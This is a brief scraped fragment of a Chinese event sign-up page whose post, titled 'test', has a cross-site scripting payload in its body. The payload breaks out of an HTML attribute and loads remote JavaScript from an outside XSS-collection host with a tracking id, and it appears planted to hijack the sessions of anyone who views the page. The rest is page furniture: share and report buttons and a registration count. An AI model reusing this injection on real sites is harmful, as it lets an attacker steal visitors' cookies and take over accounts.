 0B/s H 34 10:47
返回 test
test
1分钟前 test 阅读1 分享1
'"></script><script src=http://ixss.in//
If5LDB?1377913482></script><script
>
举报
已有0人报名 查看已报名人员联系电话
目前还没人报名
我要报名
发送给朋友 分享到朋友圈
www.wooyun.org